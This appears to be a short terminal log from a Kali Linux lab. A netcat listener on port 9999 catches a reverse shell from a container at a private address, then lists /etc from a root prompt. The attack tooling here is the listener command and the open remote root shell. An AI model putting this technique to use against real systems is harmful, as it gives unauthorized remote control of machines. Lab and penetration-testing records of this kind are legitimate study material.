 ^C
┌──(root㉿kali)-[/tmp]
└─# nc -lvp 9999
listening on [any] 9999 ...
192.168.8.147: inverse host lookup failed: Unknown host
connect to [192.168.8.138] from (UNKNOWN) [192.168.8.147] 40324
root@25481445af6c:/etc#
root@25481445af6c:/etc#
root@25481445af6c:/etc# ls
ls
adduser.conf
alternatives
apt
bash.bashrc
bash_completion.d
bindresvport.blacklist
binfmt.d
cron.d
cron.daily
cron.hourly